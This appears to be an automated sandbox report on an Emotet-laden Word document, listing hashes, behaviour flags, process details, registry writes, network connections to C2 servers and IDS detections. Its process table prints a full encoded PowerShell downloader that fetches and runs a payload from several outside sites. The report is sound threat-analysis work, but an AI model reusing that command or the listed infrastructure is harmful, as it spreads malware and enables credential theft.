| File name: | bb71c007bd1da2e0976e90d844117b7e8a379bed939c35ee0dd40bb5d7360da4.doc.000 |
| Full analysis: | https://app.any.run/tasks/1298daa5-a87f-47d5-9136-1eb9b84dcae9 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 16, 2019, 21:19:31 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Vitae et eos., Author: Maria Raabe, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Nov 15 21:33:00 2019, Last Saved Time/Date: Fri Nov 15 21:33:00 2019, Number of Pages: 1, Number of Words: 21, Number of Characters: 121, Security: 0 |
| MD5: | 0E68B2E1F08158319B16CD6CED3D6A73 |
| SHA1: | F7D9C85484207BAFBA46AC39A81C3EF66F2DF50F |
| SHA256: | BB71C007BD1DA2E0976E90D844117B7E8A379BED939C35EE0DD40BB5D7360DA4 |
| SSDEEP: | 3072:pxTyMH+UaqFh5Br/SzFaSadGBrjC48+WZ/POhh+/zqls5nIo:pxTyMHNaqjSzGdD48+aPOnm8s5nP |
MALICIOUS
Emotet process was detected
- 790.exe (PID: 2700)
- h9GZwDf8.exe (PID: 1708)
Connects to CnC server
- serialfunc.exe (PID: 2844)
- serialfunc.exe (PID: 996)
Application was dropped or rewritten from another process
- serialfunc.exe (PID: 3936)
- serialfunc.exe (PID: 2844)
- 790.exe (PID: 4004)
- 790.exe (PID: 2700)
- serialfunc.exe (PID: 2856)
- serialfunc.exe (PID: 3580)
- serialfunc.exe (PID: 4008)
- serialfunc.exe (PID: 4044)
- h9GZwDf8.exe (PID: 3148)
- h9GZwDf8.exe (PID: 1708)
- serialfunc.exe (PID: 2708)
- serialfunc.exe (PID: 996)
Changes the autorun value in the registry
- serialfunc.exe (PID: 2844)
- serialfunc.exe (PID: 996)
EMOTET was detected
- serialfunc.exe (PID: 2844)
- serialfunc.exe (PID: 996)
Actions looks like stealing of personal data
- serialfunc.exe (PID: 3580)
- serialfunc.exe (PID: 4008)
Stealing of credential data
- serialfunc.exe (PID: 3580)
SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 2284)
Creates files in the user directory
- powershell.exe (PID: 2284)
Executable content was dropped or overwritten
- powershell.exe (PID: 2284)
- 790.exe (PID: 2700)
- serialfunc.exe (PID: 2844)
- h9GZwDf8.exe (PID: 1708)
Starts itself from another location
- 790.exe (PID: 2700)
- h9GZwDf8.exe (PID: 1708)
Application launched itself
- serialfunc.exe (PID: 3936)
- serialfunc.exe (PID: 2844)
- h9GZwDf8.exe (PID: 3148)
- serialfunc.exe (PID: 2708)
Connects to server without host name
- serialfunc.exe (PID: 2844)
- serialfunc.exe (PID: 996)
Executed via WMI
- powershell.exe (PID: 2284)
Creates files in the program directory
- serialfunc.exe (PID: 2844)
Loads DLL from Mozilla Firefox
- serialfunc.exe (PID: 4008)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1888)
- serialfunc.exe (PID: 2856)
- serialfunc.exe (PID: 4044)
Creates files in the user directory
- WINWORD.EXE (PID: 1888)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Vitae et eos. |
|---|---|
| Subject: | - |
| Author: | Maria Raabe |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:11:15 21:33:00 |
| ModifyDate: | 2019:11:15 21:33:00 |
| Pages: | 1 |
| Words: | 21 |
| Characters: | 121 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 141 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
50
Monitored processes
14
Malicious processes
9
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 996 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1708 | --4b7cabfa | C:\ProgramData\h9GZwDf8.exe | h9GZwDf8.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1888 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\bb71c007bd1da2e0976e90d844117b7e8a379bed939c35ee0dd40bb5d7360da4.doc.000.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2284 | powershell -w hidden -enco JABPAGsAcQBoAHEAcQB5AGwAZQB1AHoAYwB5AD0AJwBOAGUAYQBqAHIAegBhAGoAaQB3AG8AdgBvACcAOwAkAEgAbwBsAHgAbABtAG0AZwAgAD0AIAAnADcAOQAwACcAOwAkAEIAZABwAHAAbwB2AHAAawBiAGIAagBjAD0AJwBFAHEAdAB5AHgAaQBtAHcAJwA7ACQAWQBtAHcAYQByAGEAdQBnAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABIAG8AbAB4AGwAbQBtAGcAKwAnAC4AZQB4AGUAJwA7ACQATwBiAGgAbABiAHYAawBxAGoAYQB4AHoAaQA9ACcAUgBwAHEAaQBwAHAAeQBnAGgAcgAnADsAJABLAG8AbQBpAGcAdAB3AHEAegBrAHQAeAA9ACYAKAAnAG4AZQAnACsAJwB3AC0AJwArACcAbwBiAGoAJwArACcAZQBjAHQAJwApACAAbgBFAHQALgB3AGUAYgBjAEwASQBFAG4AdAA7ACQATQBjAGgAdgBuAHYAeAB6AGIAYQBiAD0AJwBoAHQAdABwAHMAOgAvAC8AcwB1AGEAcgBlAHoAYwBvAHIAcgBlAGQAbwByAGUAcwAuAGMAbAAvAGMAZwBpAC0AYgBpAG4ALwBrAFoAWABVAHgAWAAvACoAaAB0AHQAcABzADoALwAvAHcAYQB0AGUAcgAtAGMAbwBvAGwAZQBkAC0AYwB5AGMAbABlAHMALgAwADAAMAB3AGUAYgBoAG8AcwB0AGEAcABwAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBOAE0ASAB4AEcAagAvACoAaAB0AHQAcABzADoALwAvAGEAawBjAGEAbgAtAHQAdQByAGkAegBtAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwB3AHoAdgBvAGkALQBoAGkAZQA2AHcAbgBwAHkAdwBlAC0AMgA4ADUANQA0ADEAMgA5AC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AYgBpAGQAYQAxADIAMwAuAHAAdwAvAHQAZwA5AHcALwAzAGYAOAAtADYAdQBmADMAZAA2AGsAZgBvAGUALQAzADQANgAwADEANQAyADkALwAqAGgAdAB0AHAAOgAvAC8AdwB3AHcALgB5AGkAbgBxAGkAbABhAHcAeQBlAHIALgBjAG8AbQAvAGEAcwBwAG4AZQB0AF8AYwBsAGkAZQBuAHQALwBqAGgAbwAtAHgAbgAwAHEALQAwADEAMgAwADkANQAzADcAOQA0AC8AJwAuACIAUwBwAEwAYABpAHQAIgAoACcAKgAnACkAOwAkAFAAdwBtAGkAZgBnAHEAYgA9ACcARQBpAGcAcgBzAHQAYwBkAGYAaAByACcAOwBmAG8AcgBlAGEAYwBoACgAJABIAGcAagBkAGQAaABsAGYAaQBoAGkAcwAgAGkAbgAgACQATQBjAGgAdgBuAHYAeAB6AGIAYQBiACkAewB0AHIAeQB7ACQASwBvAG0AaQBnAHQAdwBxAHoAawB0AHgALgAiAGQAYABvAGAAdwBgAE4AbABvAGEAZABGAGkATABlACIAKAAkAEgAZwBqAGQAZABoAGwAZgBpAGgAaQBzACwAIAAkAFkAbQB3AGEAcgBhAHUAZwApADsAJABUAHcAbwBpAGoAcAB1AHoAdAA9ACcAVgB1AHcAcgByAHMAcwBiAHgAYwBsAGgAJwA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAnACsAJwAtAEkAdAAnACsAJwBlAG0AJwApACAAJABZAG0AdwBhAHIAYQB1AGcAKQAuACIAbABlAGAATgBHAGAAVABIACIAIAAtAGcAZQAgADIAMQA2ADAAMAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAHQAYABBAHIAVAAiACgAJABZAG0AdwBhAHIAYQB1AGcAKQA7ACQARQBlAGUAbQByAGsAYgBxAHQAbAByAHkAaAA9ACcATwBrAGcAbQB3AHkAdwBrAGwAbQBvAHAAJwA7AGIAcgBlAGEAawA7ACQASABwAGwAawBtAGwAcQB2AD0AJwBKAHUAZABjAGcAYQB1AGwAcQBmACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEIAcABiAHkAaQB1AHMAegA9ACcASwBuAGwAdwBmAG4AdQBhAGIAdABjAHYAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2700 | --4c25e06c | C:\Users\admin\790.exe | 790.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2708 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | h9GZwDf8.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2844 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2856 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" "C:\Users\admin\AppData\Local\Temp\2C86.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3148 | "C:\ProgramData\h9GZwDf8.exe" | C:\ProgramData\h9GZwDf8.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3580 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" /scomma "C:\Users\admin\AppData\Local\Temp\2C84.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
2 685
Read events
1 754
Write events
789
Delete events
142
Modification events
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | fy? |
Value: 66793F0060070000010000000000000000000000 | |||
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1332740158 | |||
Executable files
4
Suspicious files
2
Text files
3
Unknown types
17
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1888 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRB1C6.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2284 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XHBEZZ9IZFWQ68WNFGLD.temp | — | |
MD5:— | SHA256:— | |||
| 2856 | serialfunc.exe | C:\Users\admin\Documents\Outlook Files\~Outlook Data File - NoMail.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 2856 | serialfunc.exe | C:\Users\admin\Documents\Outlook Files\~Outlook.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 1888 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2856 | serialfunc.exe | C:\Users\admin\Documents\Outlook Files\~honey@pot.com.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 1888 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\737F5C7B.wmf | wmf | |
MD5:— | SHA256:— | |||
| 4044 | serialfunc.exe | C:\Users\admin\Documents\Outlook Files\~Outlook.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 1888 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D2954225.wmf | wmf | |
MD5:— | SHA256:— | |||
| 4044 | serialfunc.exe | C:\Users\admin\Documents\Outlook Files\~honey@pot.com.pst.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
6
DNS requests
2
Threats
18
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2844 | serialfunc.exe | POST | 200 | 195.201.56.70:80 | http://195.201.56.70/iab/sym/add/merge/ | RU | binary | 148 b | malicious |
996 | serialfunc.exe | POST | 200 | 195.201.56.70:80 | http://195.201.56.70/balloon/forced/add/merge/ | RU | binary | 148 b | malicious |
2844 | serialfunc.exe | POST | 200 | 195.201.56.70:80 | http://195.201.56.70/enable/ | RU | binary | 993 Kb | malicious |
2844 | serialfunc.exe | POST | 200 | 178.63.78.150:8080 | http://178.63.78.150:8080/taskbar/ | DE | binary | 148 b | malicious |
2844 | serialfunc.exe | POST | 200 | 178.63.78.150:8080 | http://178.63.78.150:8080/ringin/usbccid/ | DE | binary | 148 b | malicious |
2844 | serialfunc.exe | GET | 200 | 178.63.78.150:8080 | http://178.63.78.150:8080/whoami.php | DE | text | 12 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2284 | powershell.exe | 138.117.149.13:443 | suarezcorredores.cl | Gtd Internet S.A. | CL | suspicious |
2844 | serialfunc.exe | 195.201.56.70:80 | — | PP Podilsky Intelectualni sistemy | RU | malicious |
2284 | powershell.exe | 145.14.144.196:443 | water-cooled-cycles.000webhostapp.com | Hostinger International Limited | US | shared |
996 | serialfunc.exe | 195.201.56.70:80 | — | PP Podilsky Intelectualni sistemy | RU | malicious |
2844 | serialfunc.exe | 178.63.78.150:8080 | — | Hetzner Online GmbH | DE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
suarezcorredores.cl |
| suspicious |
water-cooled-cycles.000webhostapp.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1080 | svchost.exe | Not Suspicious Traffic | ET INFO Observed Free Hosting Domain (*.000webhostapp .com in DNS Lookup) |
2284 | powershell.exe | Not Suspicious Traffic | ET INFO Observed SSL Cert for Free Hosting Domain (*.000webhostapp .com) |
2844 | serialfunc.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
2844 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2844 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2844 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2844 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
996 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
10 ETPRO signatures available at the full report